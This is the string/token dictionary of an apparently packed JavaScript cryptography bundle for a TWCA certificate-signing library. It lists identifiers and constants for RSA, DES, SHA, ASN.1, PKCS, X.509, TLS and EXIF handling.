|writeOffset||setInt16|getInt8|available|https||fullHost|443||query|Worker|_tag|||startDecrypting|signedData|envelopedData|emailAddress|extensionRequest|x509Certificate|keyBag|localityName|organizationName|organizationalUnitName|nsCertType|certificatePolicies|utcTimeToDate|6e4|generalizedTimeToDate|dateToUtcTime|1518500249|1859775393|least|16711680|16843776|16843780|16842756|66564|16778244|1028|16778240|66560|16842752|16777220|2146402272|2147450880|1081376|2146435040||2147450848|2147483616|2146402304|2146435072|32800||134349312|134348808|134218240|131592|131080|134217736|134349320|131584|134218248|8396801|8321|8396928|8388737|8388609|8193|8396800|8396929|8388736|8320||34078976|34078720|1107296512|1074266368|33554688||1107820544|524544|1073742080|1107820800|1107296256|536870928|541065216|541081616|536887296|4210704|4194320|536887312|4210688|541065232|541081600|69206018|67110914|2099202|69208064|69208066|67108866|67110912|2097154|2099200|268439616|268701760|262208|268697600|268701696||266304||268435520|268439552|268697664|pkcs5|node|Buffer|formatKey|formatSeed|1073741823|invDigit|mph|mt2|fromRadix|toRadix||multiplyUpperTo|multiplyLowerTo|263|269|271|277|293|317|337|347|modInt|millerRabin|shiftRight|byteValue|options|workers|workLoad|PrivateKeyInfo|publicKeyOid|Encryption|v1_5|modulusLength|publicKeyFromAsn1|publicKeyToRSAPublicKey|encryptRsaPrivateKey|zero|generateSubjectKeyIdentifier|delimiter|setSubject|getTBSCertificate|MGF|createCertificationRequest|getCertificationRequestInfo|hasCertificate|verifyCertificateChain|has|CertBag|certId|Data|Only|OCTET|STRING|privateKeyFromPem|privateKeyToPem|SupportedVersions||close_notify|unexpected_message|handshake_failure|handleUnexpected|handshakes|createAlert|mac_length|createChangeCipherSpec|createFinished|cause|isConnected||closed|heartbeatReceived|macLength|cipherSuites|virtualHost|getCertificate|createSessionCache|LEVEL_LOCKED|standard|setLevel|lock|01||Malformed|Symmetric|fromAsn1||file|next|Got|reverse|Image|CFAPattern|33434|ExposureTime|FlashEnergy|SpatialFrequencyResponse|FocalPlaneXResolution|FocalPlaneYResolution|FocalPlaneResolutionUnit|ExposureIndex|SensingMethod|Float|TWCA_IE_SYNC_TEMP|SignPkcs7FromChildWindowHandler|SignPkcs7Batch|SignPkcs1Batch|SignPkcs1FromHashBatch|ResetKeyFromChildWindowHandler|GetVersionFromChildWindowHandler|ret_CheckCert|ret_QueryDeviceID|platform|event|handler|fired|secp384r1|CSRUtil|sbjprvkey|prvKeyObj|PKCS8PRV|5111|5040|5121|hostname|setOpenWindowObject|signerCert|CMS|S_SN|I_CN|I_C|twcaKeyPairs|isFunction|isNumber|isString||augmentObject|mixIn|_hasher|SHA256||SHA512||_ENC_XFORM_MODE|createDecryptor|_key||kdf|8421888|8421378|8421890|8389122|8389120|33280|8421376|32770|8388610|33282|1074282512|1074266128|1073741840|1074282496|1073758208|540672|1073758224|540688|65796|67108868|67174660|67174400|67174656|65792|67174404|67109124|2151682048|2147487808|4198464|2151677952|4198400|2147483712|4194368|2147487744|2151678016|2151682112|17039360|537133184|16777344|553648256|262272|537133056|536871040|553910400|553910272||17039488|553648128|270532608|270540808|268443648|2097160|268443656|270532616|2105352||8200|270540800|33555457|1049601|34604033|34603009|33554433|34604032|34603008|1025|1049600|134219808|131104|134350880|134350848|134219776|134348832|2080|134217760|133152|b64pad|BI_FP|op_or|Arcten|rng_psize|rng_state|infinity|bitstr|DERNumericString|setStringHex|DERAbstractStructured|setValueHex|setByBinaryString|withMillis|getIntOfL_AtObj|b64tob64u|b64utob64|uricmptohex|encodeURIComponentAll|hextouricmp|can|setRsaPrvKeyByPEMandPass|SHA1withRSA|signed|tbscertobj|rsaprvkey|rsaprvpem||rsaprvpas|_initialize|asn1NotBefore|asn1NotAfter|extensionsArray|BasicConstraints|KeyUsage|CRLDistributionPoints|ExtKeyUsage|AuthorityKeyIdentifier|DistributionPointName||DistributionPoint|asn1KID|asn1CertIssuer|asn1CertSN|asn1TBSCertList|asn1NextUpdate|CRLEntry|aRevokedCert|setByString|RDN|AttributeTypeAndValue|ecPublicKey|asn1params|dsa|nameAlg|asn1Alg|asn1Params|GeneralName|asn1Obj|cakey|setCerts|dSerial|dSignerIdentifier|dDigestAlgorithm|dSigAlg|dSig|dEContentType|setContentType|certificateList|getContentInfoEncodedHex|Accuracy|TimeStampReq|dVersion|certreq|TSTInfo|dSerialNumber|dGenTime|dAccuracy|dOrdering|dTsa||dTST|PKIStatusInfo|dStatusString|dFailureInfo|PKIFreeText|textList|OtherCertID|dOtherCertHash|dIssuerSerial|sjcl|doFinal|_zeroPaddingOfSignature|subjectPublicKeyRSA|verifyWithMessageHash|2a8648ce380401|getBigRandom|prv|ivsalt|300d06092a864886f70d0101010500|parseHexOfEncryptedPKCS8|getPBKDF2KeyHexFromParam|parsePlainPrivatePKCS8Hex|parsePrivateRawRSAKeyHexAtObj|parsePrivateRawECKeyHexAtObj|getRSAKeyFromPublicPKCS8Hex|parsePublicPKCS8Hex|CSR|_RE_HEXDECONLY|_rsasign_getAlgNameAndHashFromHexDisgestInfo||hex2dn|getPublicKeyHexArrayFromCertHex|0123456789ABCDEF|_getTLVbyListEx|Uint32Array|iPod|Opera|dialogboxhead|dialogboxbody|dialogboxfoot|borderColor|000000|font|textAlign|center|innerHTML|continue|almond|_optimizeConstructedString|putString|getInt32Le|getSignedInt|last|growSize|setUint8|Uint16Array|setInt8|getUint8|int32ToBytes|encodeURIComponent|flash|both|Flash|lastIndex|exec|getQueryVariables|bytesFromIP|hardwareConcurrency|application|getAlgorithm|registerAlgorithm|initialize|afterFinish|GCM|_tagLength|startEncrypting|_w|policyConstraints|serverAuth|clientAuth|codeSigning|emailProtection|timeStamping|setTime|Integer|large|derToInteger|Expected|class|IA5String|0x|messageLength64|3285377520|1116352408|1899447441|3049323471|3921009573|961987163|1508970993|2453635748|2870763221|3624381080|310598401|607225278|1426881987|1925078388|2162078206|2614888103|3248222580|3835390401|4022224774|264347078|604807628|770255983|1249150122|1555081692|1996064986|2554220882|2821834349|2952996808|3210313671|3336571891|3584528711|113926993|338241895|666307205|773529912|1294757372|1396182291|1695183700|1986661051|2177026350|2456956037|2730485921|2820302411|3259730800|3345764771|3516065817|3600352804|4094571909|275423344|430227734|506948616|659060556|883997877|958139571|1322822218|1537002063|1747873779|1955562222|2024104815|2227730452|2361852424|2428436474|2756734187|3204031479||3329325298|1779033703|3144134277|1013904242|2773480762|1359893119|2600822924|528734635|1541459225|3238371032|914150663|812702999|4144912697|4290775857|1750603025|1694076839|3204075428|x21|x7e|one|first|two|_keys|4112|seedFileSync|increment|233|251|241|239|250|227|223|211|229|254|Netscape|xor|bitCount|remainder|workerScript|400|subjectPublicKeyInfo|kty|encrypt_padding|pBits|setPrivateKey|setPublicKey|wrapRsaPrivateKey|contain|prfOid|encryptionScheme|pkcs|12PbeParams|encryptPrivateKeyInfo|prfAlgorithm|decryptPrivateKeyInfo|getCipher|opensslDeriveBytes|decryptRsaPrivateKey|RC2|supportedOids|contentEncryptionAlgorithm|EnvelopedData|encryptedDataValidator|issuerAndSerialNumber|crls|issuerAndSerial|keyEncryptionAlgorithm|given|certVersion|certValidity1UTCTime|certValidity2GeneralizedTime|certValidity3UTCTime|certValidity4GeneralizedTime|certIssuerUniqueId|certSubjectUniqueId|certExtensions|hashAlgorithm|hashOid|maskGenOid|trailer|csrSignatureOid|csrSignatureParams|certificateExtensionFromAsn1|valueConstructed|certificateExtensionToAsn1|keyCertSign|keyIdentifier||authorityCertIssuer|getPublicKeyFingerprint|certificationRequestToPem|getExtension|times|createCaStore|macSalt|macIterations|bagId|bagValue|bagAttributes|safeBags|SafeContents|useMac|generateLocalKeyId|TLS_1_1|BulkCipherAlgorithm|CipherType|MACAlgorithm|heartbeat|certificate_verify|bad_record_mac|record_overflow|decompression_failure|decrypt_error|insufficient_security|no_renegotiation|heartbeat_request|heartbeat_response|getCipherSuite|out|parseHelloMessage|session_id|cipher_suite|server_name|serverNameList|createSecurityParameters|createRandom|bulk_cipher_algorithm|cipher_type|block_length|record_iv_length|mac_algorithm|certificate_list|get|CertificateVerify|Bad|connected|failure|close|origin|dataReady|createHeartbeat|client_write_MAC_key|server_write_MAC_key|client_write_key|server_write_key|client_write_IV|server_write_IV|updateSequenceNumber|initSecurityParameters|initConnectionState|tlsDataReady|setSession|createConnection|aesCipherSuites|verbose|prepareStandard|makeLogger|warn|toAsn1|implemented|wait|JPEG|jpg|insert|first_ifd_pointer|InteroperabilityTag|ExifTag|264|272|296|320|336|344|36864|40960|15728640|Win|Mac|Mobile|b64Key|generateKeypair|pubKeyObj|certPem|certificateBASE64|sAttr|sigAlg|signerPrvKey|CMSUtil|hextob64|alreadyPadding|getFullYear|getMonth|getDate|getHours|getMinutes|getSeconds|Function|isIdInSubject|utf8tob64u|b64utoutf8|modules|listeners|opera|gecko|ios|valueOf|isUndefined|_IEEnumFix|dependencies|augmentProto|_minBufferSize|x64|Word|SHA224|SHA384|_map|Cipher|_xformMode|_prevBlock|_cipher|processBlock|Pkcs7|_parse|execute|_des1|_des2|_des3|RIPEMD160|j_lm|intAt|op_xor|op_andnot|nNop|rng_seed_time|oaep_mgf1_arr|4278190080|oaep_mgf1_str|getQ|Point|bigIntToMinTwosComplementsHex|appendASN1Object|setByBigInteger|setByInteger|setHexValueIncludingUnusedBits|bin|gen|getByteLengthOfL_AtObj|getHexOfL_AtObj|utf8tohex|hextooidstr|getPEMString|prvkeyobj|asn1SerialNumber|asn1Subject|setSignatureAlgByParam|setIssuerByParam|setByDPArray|dpobj|rsaPrvKey|TBSCertList|asn1ThisUpdate|getIssuerHex|setRSAKey|name2obj|rfc822|dns|asn1DP|atype2oidList|SHA1withDSA|SHA224withDSA|SHA256withDSA|secp256k1|notbefore|notafter|setSignerIdentifier|setForContentAndHash|dEContent|setContentValue|dContentType|dContent|addCertificatesByPEM|getContentInfo|dHashAlg|dHashValue|certReq|genTime|TimeStampResp|AbstractTSAAdapter|getTSTHex|SimpleTSAAdapter|newTimeStampToken|FixedTSAAdapter|dAlg|dHash|SignatureTimeStamp|tstHex|CompleteCertificateRefs|hasIssuerSerial|CRYPTOJSMESSAGEDIGESTNAME|getPaddedDigestInfoHex|_setAlgNames|VERIFY|initVerifyByPublicKey|initVerifyByCertificatePEM|signWithMessageHashPSS|pssSaltLen|signString|verifyHex|verifyWithMessageHashPSS||prvkeypem|readPrivateKeyFromPEMString|0000000000|biRSSigToASN1Sig|verifyRaw|pubkey|parseSigHexInHexRS|SECG|over|bit|field|NIST||getRSAKeyFromEncryptedPKCS5PEM|10001|encryptionSchemeAlg|getKeyFromEncryptedPKCS8PEM|005|006|getKeyFromPlainPrivatePKCS8PEM|getKeyFromPublicPKCS8PEM|ECC|pkcs8pub|PKCS1PRV|PKCS5PRV|_rsasign_signStringWithSHA1|_rsasign_signStringWithSHA256|pss_mgf1_str|_rsasign_signStringPSS|_rsasign_verifyHexSignatureForMessage|_rsasign_verifyString|_rsasign_verifyStringPSS|subjectPublicKeyRSA_hN|subjectPublicKeyRSA_hE|padEnd|extreq|Mini|TwcaCryptoLibAlertDialog|documentElement|280|height|position|fixed|top|0px|left|zIndex|borderTopLeftRadius|borderTopRightRadius|borderBottomLeftRadius|borderBottomRightRadius|E2E2E2|color|10px|35px|button|twcaCryptoLibAlertDialogBtnCancel|onclick|twcaCryptoLibAlertDialogBtnOK|keyCode|click|5070|||normalize|missing|deps|incorrect|forEach|MutationObserver|putInt24Le|getInt24Le|setInt32|||escape|WebStorage|web|host|http|search|parseFragment||pathString|queryString|getPath|getQuery|toFixed|bytesFromIPv4|bytesFromIPv6|bytesToIP|bytesToIPv4|bytesToIPv6|estimateCores|Blob|URL|terminate|_op|_R|additionalData|tagLength|componentBits|_m|generateHashTable|_aDataLength|tableMultiply|generateSubHashTable|_expandKey|_updateBlock|pSpecified|sha384WithRSAEncryption|signedAndEnvelopedData|digestedData|unstructuredName|counterSignature|challengePdw|unstructuredAddress|crlBag|hemitsuBag|safeContentsBag|pbeWithSHAAnd128BitRC4|pbeWithSHAAnd40BitRC4|pbeWithSHAAnd2|pbeWithSHAAnd128BitRC2|serialName||113730|nameConstraints|issuingDistributionPoint|11129|timestampList|authorityInfoAccess|APPLICATION|ODESC|EXTERNAL|REAL|ENUMERATED|EMBEDDED|ROID|IA5STRING|getBerValueLength|Too|few|DER|setUTCFullYear|setUTCHours|parseFloat|getUTCFullYear|getUTCMonth|getUTCDate|||getUTCHours|getUTCMinutes|getUTCSeconds|dateToGeneralizedTime|Tag|prettyPrint|Identifier||UTC|sin|2400959708|3609767458|602891725|3964484399|2173295548|4081628472|3053834265|2937671579|3664609560|2734883394|1164996542|1323610764|3590304994|4068182383|991336113|633803317|3479774868|2666613458|944711139|2341262773|2007800933|1495990901|1856431235|3175218132|2198950837|3999719339|766784016|2566594879|3203337956|1034457026|2466948901|3758326383|168717936|1188179964|1546045734|1522805485|2643833823|2343527390|1014477480|1206759142|344077627|1290863460|3158454273|3505952657||106217008|3606008344|1432725776|1467031594|851169720|3100823752|1363258195|3750685593|3785050280|3318307427|3812723403|2003034995|3602036899|1575990012|1125592928|2716904306|442776044|593698344|3733110249|2999351573|3815920427|3391569614|3928383900|3515267271|566280711|3940187606|3454069534|4118630271|4000239992|116418474|1914138554|174292421|2731055270|289380356|3203993006|460393269|320620315|685471733|587496836|852142971||1086792851|1017036298|365543100|1126000580|2618297676|1288033470|3409855158|1501505948|4234509866|1607167915|987167468|1816402316|1246189591|4089235720||2227873595|4271175723|1595750129|2917565137|725511199|4215389547|327033209|3418070365|1654270250|2438529370|355462360|1731405415|2394180231|3675008525|1203062813|Content|Domain|present|536936448|2056|16777224|16779264|16779272|262160|266256|1056|33554464|33555488|268959744|268435458|524290|268959746|67584|196608|262146|33816576|33554434|33816578|268436480|1032|268436488|8224|1056768|1056800|18874368|83886080|261|QuotaExceededError|16807|generateSync|1048575|randomBytes|err|needed|216|248|232|208|expandKey|268435455|Microsoft|Internet|Explorer|67108863|0123456789abcdefghijklmnopqrstuvwxyz|281|307|311|313|331|349|353|359|367|373|379|383|389|397|401|409|419|421|431|433|439|449||457|461|463|467|479|487|491|499|503|LN2|shortValue|andNot|setBit|clearBit|flipBit|divideAndRemainder|encode_rsa_oaep|label|decode_rsa_oaep|encoded||generateProbablePrime|generation||300|350|500|600||800|1250|millerRabinTests|maxBlockTime|privateKeyVersion|modulus||privateKeyModulus|privateKeyPublicExponent|privateKeyPrivateExponent|privateKeyPrime1|privateKeyPrime2||privateKeyExponent1|privateKeyExponent2|privateKeyCoefficient|publicKeyModulus|publicKeyExponent|publicKeyValidator|subjectPublicKey|rsaPublicKey|Encrypted|createKeyPairGenerationState|rng|eInt|stepKeyPairGenerationState|RAW|encryptionOid|encryptionParams|keyDerivationFunc|kdfOid|kdfSalt|kdfIterationCount|keyLength|prf|encOid|encIv|PRF|encryptedPrivateKeyToPem|legacy|getCipherForPBES2|getCipherForPKCS12PBE|PBE|based|contentInfoValidator|encryptedContentAsn1|envelopedDataValidator|recipientInfos|EncryptedData|signedDataValidator|recipientInfoValidator|encKey|Inconsistent|verification|beyond|keysize|octets|0x01|marker|certSerialNumber|certinfoSignatureOid|certinfoSignatureParams|certIssuer|generalized|certSubject|issuerUniqueID|subjectUniqueID|certSignatureOid|certSignatureParams|maskGenHashOid|certificationRequestInfoSubject|certificationRequestInfoAttributes|CRIAttributesAsArray|attribute|digitalSignature|nonRepudiation|keyEncipherment|dataEncipherment|keyAgreement|cRLSign|encipherOnly|decipherOnly|email|objsign|reserved|sslCA|emailCA|objCA|IPv4|IPv6|address|certificateToPem|certificationRequestFromAsn1|certificationRequestToAsn1|WithRSAEncryption|issued|child|than|were|certificateExtensionsFromAsn1|csrVersion|getAttribute|addAttribute|certificateExtensionsToAsn1|getIssuer|expired|that|isn|rejected|macAlgorithm|macDigest|certValue|localKeyIdHex|PRFAlgorithm|tls_prf_sha256|application_data|hello_request|client_hello|server_hello|certificate_request|server_hello_done|client_key_exchange|decryption_failed|access_denied|decode_error|export_restriction|user_canceled|Unexpected|handleHelloRequest|compression_method|cipher_suites|compression_algorithm|handleServerHello|Incompatible|handleClientHello|createServerHello|createServerKeyExchange|createCertificateRequest|createServerHelloDone|handleCertificate|handleServerKeyExchange|handleClientKeyExchange|enc_pre_master_hemitsu|handleCertificateRequest|handleCertificateVerify|handleServerHelloDone|security|createClientKeyExchange|createCertificateVerify|getClientSignature|handleChangeCipherSpec|handleFinished|peerCertificate|handleAlert|Handshake|User|handleHandshake|handleApplicationData|handleHeartbeat|expectedHeartbeatPayload|generateKeys|getTimezoneOffset|createClientHello|capacity|sessionId|TLS_RSA_WITH_AES_128_CBC_SHA|TLS_RSA_WITH_AES_256_CBC_SHA|NO_LEVEL_CHECK|logMessage|category|prepareStandardFull|standardFull|addLogger|01T00|00Z|expecting|objects|rawCapture|symmetric|messageFromAsn1|createEnvelopedData|createEncryptedData|with|asymmetric|Lines|nPrivate|stop|sleep|wakeup|success|cancelTimeout|empty|nor|gots|ExifIFD|convert_value|btoa|atob|ProcessingSoftware|NewSubfileType|SubfileType|ImageWidth|ImageLength|258|BitsPerSample|259|Compression|262|PhotometricInterpretation|Threshholding|CellWidth|265|CellLength|266|FillOrder|DocumentName|270|ImageDescription|Make|Model|273|StripOffsets|274|Orientation|SamplesPerPixel|278|RowsPerStrip|279|StripByteCounts|282|XResolution|YResolution|284|PlanarConfiguration|290|GrayResponseUnit|291|GrayResponseCurve|292|T4Options|T6Options|ResolutionUnit|301|TransferFunction|305|Software|306|DateTime|315|Artist|316||HostComputer|Predictor|318|WhitePoint|319|PrimaryChromaticities|ColorMap|321|HalftoneHints|322|TileWidth|323|TileLength|324|TileOffsets|325|TileByteCounts|330|SubIFDs|332|InkSet|333|InkNames|334|NumberOfInks|DotRange|TargetPrinter|338|ExtraSamples|339|SampleFormat|340|SMinSampleValue|341|SMaxSampleValue|342|TransferRange||343|ClipPath|XClipPathUnits|345|YClipPathUnits|346|Indexed|JPEGTables|351|OPIProxy|JPEGProc|JPEGInterchangeFormat|JPEGInterchangeFormatLength|515|JPEGRestartInterval|517|JPEGLosslessPredictors|518|JPEGPointTransforms|519|JPEGQTables|JPEGDCTables|JPEGACTables|529|YCbCrCoefficients|530|YCbCrSubSampling|531|YCbCrPositioning|532|ReferenceBlackWhite|700|XMLPacket|18246|Rating|18249|RatingPercent|32781|ImageID|33421|CFARepeatPatternDim|33422|33423|BatteryLevel|Copyright|34377|ImageResources|34675|InterColorProfile|34857|Interlace|34858|TimeZoneOffset|34859|SelfTimerMode|37387|37388|37389|Noise|37390|37391|37392|37393|ImageNumber|37394|SecurityClassification|37395|ImageHistory|37397|37398|TIFFEPStandardID|37399|40091|XPTitle|40092|XPComment|40093|XPAuthor||40094|XPKeywords|40095|XPSubject|50341|PrintImageMatching|50706|DNGVersion|50707|DNGBackwardVersion|50708|UniqueCameraModel||50709||LocalizedCameraModel|50710|CFAPlaneColor|50711|CFALayout|50712|LinearizationTable|50713|BlackLevelRepeatDim|50714|BlackLevel|50715|BlackLevelDeltaH|50716|BlackLevelDeltaV|50717|WhiteLevel|50718|DefaultScale|50719|DefaultCropOrigin|50720|DefaultCropSize|50721|ColorMatrix1|50722|ColorMatrix2|50723|CameraCalibration1|50724|CameraCalibration2|50725|ReductionMatrix1|50726|ReductionMatrix2|50727|AnalogBalance|50728|AsShotNeutral|50729|AsShotWhiteXY|50730|BaselineExposure||50731|BaselineNoise|50732|BaselineSharpness|50733|BayerGreenSplit|50734|LinearResponseLimit|50735|CameraSerialNumber|50736|LensInfo|50737|ChromaBlurRadius|50738|AntiAliasStrength|50739|ShadowScale|50740|DNGPrivateData|50741|MakerNoteSafety|50778|CalibrationIlluminant1|50779|CalibrationIlluminant2|50780|BestQualityScale|50781|RawDataUniqueID|50827|OriginalRawFileName|50828|OriginalRawFileData|50829|ActiveArea|50830|MaskedAreas|50831|AsShotICCProfile|50832|AsShotPreProfileMatrix|50833|CurrentICCProfile|50834|CurrentPreProfileMatrix|50879|ColorimetricReference|50931|CameraCalibrationSignature|50932|ProfileCalibrationSignature|50934|AsShotProfileName|50935|NoiseReductionApplied|50936|ProfileName|50937|ProfileHueSatMapDims|50938|ProfileHueSatMapData1|50939|ProfileHueSatMapData2|50940|ProfileToneCurve|50941|ProfileEmbedPolicy|50942|ProfileCopyright|50964|ForwardMatrix1|50965|ForwardMatrix2|50966|PreviewApplicationName|50967|PreviewApplicationVersion|50968|PreviewSettingsName|50969|PreviewSettingsDigest|50970|PreviewColorSpace|50971|PreviewDateTime|50972|RawImageDigest|50973|OriginalRawFileDigest|50974|SubTileBlockSize|50975|RowInterleaveFactor|50981|ProfileLookTableDims|50982|ProfileLookTableData|51008|OpcodeList1|51009|OpcodeList2|51022|OpcodeList3|33437|FNumber|34850|ExposureProgram|34852|SpectralSensitivity|34855|ISOSpeedRatings|34856|OECF|34864|SensitivityType|34865|StandardOutputSensitivity|34866|RecommendedExposureIndex|34867|ISOSpeed|34868|ISOSpeedLatitudeyyy|34869|ISOSpeedLatitudezzz|ExifVersion|36867|DateTimeOriginal|36868|DateTimeDigitized|37121|ComponentsConfiguration|37122|CompressedBitsPerPixel|37377|ShutterSpeedValue|37378|ApertureValue|37379|BrightnessValue|37380|ExposureBiasValue|37381|MaxApertureValue|37382|SubjectDistance|37383|MeteringMode|37384|LightSource|37385|37386|FocalLength|37396|SubjectArea|37500|MakerNote|37510|UserComment|37520|SubSecTime|37521|SubSecTimeOriginal|37522|SubSecTimeDigitized|FlashpixVersion|40961|ColorSpace|40962|PixelXDimension|40963|PixelYDimension|40964|RelatedSoundFile|41483|41484|41486|41487|41488|41492|SubjectLocation|41493|41495|41728|FileSource|41729|SceneType|41730|41985|CustomRendered|41986|ExposureMode|41987|WhiteBalance|41988||DigitalZoomRatio|41989|FocalLengthIn35mmFilm|41990|SceneCaptureType||41991|GainControl|41992|Contrast|41993|Saturation|41994|Sharpness|41995|DeviceSettingDescription|41996|SubjectDistanceRange|42016|ImageUniqueID|42032|CameraOwnerName|42033|BodySerialNumber|42034|LensSpecification|42035|LensMake|42036|LensModel|42037|LensSerialNumber|42240|Gamma|GPSVersionID|GPSLatitudeRef|GPSLatitude|GPSLongitudeRef|GPSLongitude|GPSAltitudeRef|GPSAltitude|GPSTimeStamp|GPSSatellites|GPSStatus|GPSMeasureMode|GPSDOP|GPSSpeedRef|GPSSpeed|GPSTrackRef|GPSTrack|GPSImgDirectionRef|GPSImgDirection|GPSMapDatum|GPSDestLatitudeRef|GPSDestLatitude|GPSDestLongitudeRef|GPSDestLongitude|GPSDestBearingRef|GPSDestBearing|GPSDestDistanceRef|GPSDestDistance|GPSProcessingMethod|GPSAreaInformation|GPSDateStamp|GPSDifferential|GPSHPositioningError|InteroperabilityIndex|round|twidCryptoLibSync|TWID|SetParentDetect|TEMP|ret_SelectSignerEx|ret_SignPkcs7|ret_SignPkcs1|ret_SignPkcs1FromHash|dwFlags2|ret_ResetKey|ret_GetVersion|ret_Hash|Hmac|hmacValue|CreatePKCS7FromSignedData|_attributeToAsn1|EncrytAESCBC|encryptedHexString|DecrytAESCBC|5080|plainString|ret_MakeCSR|ret_MakeCSREx|ret_ImportCert|ret_ChangePIN|ret_DeleteCert|ret_SymEncrypt|ret_SymDecrypt|ret_ChangeWeb|ret_SetErrorCode|ret_GetData|ret_GetServerAuth|ret_VerifyServerResponse|ret_ManageLocalAuth|ret_DecryptAndShowPdf|TWCABrowserUqiDeviceID|TWCAAccountUqiDeviceID|DeviceID|genOp|expOp|5065|head|newCSRPEM|ImportCertStore|ExportCertStore|5060|certStore|userId|messageToPemWithoutContent|newSignedData|priKey|rtnCodeInfo|ntb|nta|issdn|subdn|0000|S_|I_|GetCertSubjectCN|GetCertSubject|GetCertIssuer|GetCertSerial|GetCertNotBefore|GetCertNotAfter|parseCertObjToCertInfo|isCertMatchesFilter|isMobile|namespace|widget|register|builds|mainClass|parseUA|chrome|air|ipad|iphone|ipod|android|webos|secure|windows|macintosh|rhino|YAHOO_config|isBoolean|boolean|pop|lastIndexOf|interval|augment|super|BufferedBlockAlgorithm|toX32|_oKey|_iKey|_DEC_XFORM_MODE|Encryptor|Decryptor|_mode|formatter|OpenSSL|1398893684|1701076831|16843008|_nRounds|_keySchedule|_invKeySchedule|402653184|2147483649|4160749569|25165824|528482304|1572864|33030144|98304|2064384|6144|129024|8064|504|2147483679|_subKeys|_invSubKeys|hasher|b64toBA|canary|am1|am2|am3|BI_RM|bnpCopyTo|bnpFromInt|bnpFromString|bnpClamp|bnToString|bnNegate|bnAbs|bnCompareTo|bnBitLength|bnpDLShiftTo|bnpDRShiftTo|bnpLShiftTo|bnpRShiftTo|bnpSubTo|bnpMultiplyTo|bnpSquareTo|bnpDivRemTo|bnMod|cConvert|cRevert|cReduce|cMulTo|cSqrTo|bnpInvDigit|montConvert|montRevert|montReduce|montSqrTo|montMulTo|bnpIsEven|bnpExp|bnModPowInt|bnClone|bnIntValue|bnByteValue|bnShortValue|bnpChunkSize|bnSigNum|bnpToRadix|bnpFromRadix|bnpFromNumber|bnToByteArray|bnEquals|bnMin|bnMax|bnpBitwiseTo|op_and|bnAnd|bnOr|bnXor|bnAndNot|bnNot|bnShiftLeft|bnShiftRight|lbit|bnGetLowestSetBit|cbit|bnBitCount|bnTestBit|bnpChangeBit|bnSetBit|bnClearBit|bnFlipBit|bnpAddTo|bnAdd|bnSubtract|bnMultiply|bnSquare|bnDivide|bnRemainder|bnDivideAndRemainder|bnpDMultiply|bnpDAddOffset|nMulTo|nSqrTo|bnPow|bnpMultiplyLowerTo|bnpMultiplyUpperTo|barrettConvert|barrettRevert|barrettReduce|barrettSqrTo|barrettMulTo|bnModPow|bnGCD|bnpModInt|bnModInverse|lplim|bnIsProbablePrime|bnpMillerRabin|ARC10init|ARC10next|prng_newstate|rng_seed_int|rng_get_byte|rng_get_bytes|pkcs1pad2|oaep_pad|RSASetPublic|RSADoPublic|RSAEncrypt|RSAEncryptOAEP|pkcs1unpad2|oaep_unpad|RSASetPrivate|RSAGenerate|RSADoPrivate|RSADecrypt|RSADecryptOAEP|feFpEquals|feFpToBigInteger|feFpNegate|feFpAdd|feFpSubtract|feFpMultiply|feFpSquare|feFpDivide|pointFpGetX|pointFpGetY|pointFpEquals|pointFpIsInfinity|pointFpNegate|pointFpAdd|pointFpTwice|pointFpMultiply|pointFpMultiplyTwo|curveFpGetQ|curveFpGetA|curveFpGetB|curveFpEquals|curveFpGetInfinity|curveFpFromBigInteger|curveFpDecodePointHex|getA|getB|decodePointHex|decodeFrom|decodeFromHex|twice2D|isOnCurve|coordinate|bounds|integerToByteHex|bool|utf8str|numstr|prnstr|telstr|ia5str|utctime|gentime|jsonToASN1HEX|getLengthHexFromValue|getString|localDateToUTC|zeroPadding|setByBooleanArray|setValueName|setASN1Object|stoBA|BAtos|BAtohex|hextob64u|b64utohex|hextob64nl|b64nltohex|setSignatureHex|setSerialNumberByParam|setNotBeforeByParam|setNotAfterByParam|setSubjectByParam|setSubjectPublicKeyByGetKey|appendExtensionByName|setByOneURI|setPurposeArray|setKIDByParam|setCertIssuerByParam|setCertSNByParam|kid|tbsobj|setCertSerial|setRevocationDate|certissuer|certsubject||getSubjectHex|addByString|setByAttrTypeAndValueStr|typeObj|atype2obj|prn|valueObj|getValueObj|isPrototypeOf||setRSAPEM|getASN1Object|_setRSAKey|_setEC|_setDSA|rsakey|rsapem|paramEmpty|paramempty|setByParamArray|asn1V|md2|MD5withRSA|SHA224withRSA|SHA256withRSA|SHA384withRSA|SHA512withRSA|SHA1withECDSA|SHA224withECDSA|SHA384withECDSA|SHA512withECDSA|10040|tstinfo|oid2name|X509Util|getSerialNumberHex|isDetached|setMessageImprint|accuracy|ordering|tsa|statstr|failinfo|parseMessageImprint|setByArray|certPEM|seem|algs|encapcontent|revs|parseSignerInfoForAddingUnsigned|digalg|sattrs|hmacsha1|getDigestInfoHex|eval|codec|mdObj|doFinalString|doFinalHex|SIGN|||||||||||readCertPEM|rsaandmgf1|psssaltlen|prvkeypas|secp192k1|secp224r1|secp521r1|setNamedCurve|getByName|generateKeyPairHex|serializeSig|parseSigHex|Bitcoin|parseSig|toByteArraySigned|element|sequence|item|sequene|hexRSSigToASN1Sig|secp128r1|secp160k1|secp160r1|primeCenterie|parseASN1Signature|ivhex|getDecryptedKeyHexByKeyIV|parsePKCS5PEM|getKeyAndUnusedIvByPasscodeAndIvsalt|decryptKeyB64|getEryptedPKCS5PEMFromPrvKeyHex|newEncryptedPKCS5PEM|pkey|getRSAKeyFromPlainPKCS8PEM|rsaEnc|2a864886f70d01050d|2a864886f70d0307|2a864886f70d01050c|getRSAKeyFromEncryptedPKCS8PEM|getRSAKeyFromPublicPKCS8PEM|AlgorithmId|encapslated|inner|_rsapem_pemToBase64|_rsapem_getPosArrayOfChildrenFromHex|_rsapem_readPrivateKeyFromASN1HexString|_rsapem_readPrivateKeyFromPEMString|getPublicKeyFromCertPEM|pkcs5prv|PKCS8PUB|getKeyFromCSRHex|parseCSRHex|||||||||||p8pubkeyhex|_rsasign_signWithMessageHash|_rsasign_signWithMessageHashPSS|_rsasign_getDecryptSignatureBI|_rsasign_getHexDigestInfoFromSig|_rsasign_verifySignatureWithArgs|_rsasign_verifyWithMessageHash|_rsasign_verifyWithMessageHashPSS|hextopem|pemtohex|pemToBase64|getSubjectPublicKeyPosFromCertHex|getSubjectPublicKeyInfoPosFromCertHex|hex2rdn|DN_ATTRHEX|getPublicKeyInfoPropOfCertPEM|_getIdxbyList|_getTLVbyList|_getVbyListEx|suitable|RNG|unregisterFunction|func|mobilejscbf|twidMobile|mobileAndTabletcheck|BlackBerry|IEMobile|innerWidth|innerHeight|clientWidth|clientHeight|420|opacity|000|FFF|bor